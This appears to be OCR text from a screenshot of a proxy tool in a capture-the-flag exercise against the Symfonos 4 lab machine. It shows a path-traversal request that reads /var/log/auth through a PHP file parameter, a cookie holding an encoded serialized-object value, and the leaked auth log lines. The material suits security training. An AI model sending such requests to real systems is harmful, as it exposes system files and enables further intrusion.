 Request
Raw Params Headers Hex
1 GET /sea.php?file=../../../../var/log/auth HTTP/1.1
2 Host: 192.168.1.104
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0)
Gecko/20100101 Firefox/68.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.
8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: PHPSESSID=bdpbs7sgnousvmprdqtifkd5jq; username=
eyJweS9vYmplY3QiOiAiYXBwLlVzZXIiLCAidXNlcm5hbWUiOiAiUG9zZWlkb2
4ifQ==
9 Upgrade-Insecure-Requests: 1
10
11
Response
Raw Headers Hex Render
</script>
29 Apr 4 16:39:03 symfonos4 CRON[757]: pam_unix(cron:session): session opened
30 Apr 4 16:39:03 symfonos4 CRON[757]: pam_unix(cron:session): session closed
31 Apr 4 16:41:26 symfonos4 sshd[862]: Did not receive identification string
32 Apr 4 16:41:32 symfonos4 sshd[873]: Protocol major versions differ for 192
33 Apr 4 16:41:32 symfonos4 sshd[874]: Protocol major versions differ for 192
34 Apr 4 16:41:32 symfonos4 sshd[875]: Unable to negotiate with 192.168.1.100
35 Apr 4 16:41:32 symfonos4 sshd[877]: Connection closed by 192.168.1.100 por
36 Apr 4 16:41:32 symfonos4 sshd[879]: Connection closed by 192.168.1.100 por
37 Apr 4 16:41:32 symfonos4 sshd[881]: Unable to negotiate with 192.168.1.100
38 Apr 4 16:41:32 symfonos4 sshd[883]: Unable to negotiate with 192.168.1.100
39 Apr 4 16:41:32 symfonos4 sshd[885]: Connection closed by 192.168.1.100 por
40 Apr 4 16:42:45 symfonos4 sshd[907]: Did not receive identification string
41 Apr 4 16:42:47 symfonos4 sshd[908]: Did not receive identification string
42 Apr 4 16:42:51 symfonos4 sshd[920]: Protocol major versions differ for 192
43 Apr 4 16:42:51 symfonos4 sshd[919]: Protocol major versions differ for 192
44 Apr 4 16:42:51 symfonos4 sshd[921]: Unable to negotiate with 192.168.1.100
45 Apr 4 16:42:51 symfonos4 sshd[923]: Connection closed by 192.168.1.100 por
46 Apr 4 16:42:51 symfonos4 sshd[925]: Connection closed by 192.168.1.100 por
47 Apr 4 16:42:51 symfonos4 sshd[927]: Unable to negotiate with 192.168.1.100
48 Apr 4 16:42:51 symfonos4 sshd[929]: Unable to negotiate with 192.168.1.100
49 Apr 4 16:42:51 symfonos4 sshd[931]: Connection closed by 192.168.1.100 por
50 Apr 4 16:42:55 symfonos4 sshd[935]: Protocol major versions differ for 192
51 Apr 4 16:42:55 symfonos4 sshd[936]: Protocol major versions differ for 192
52 Apr 4 16:42:55 symfonos4 sshd[937]: Unable to negotiate with 192.168.1.100
53 Apr 4 16:42:55 symfonos4 sshd[939]: Connection closed by 192.168.1.100 por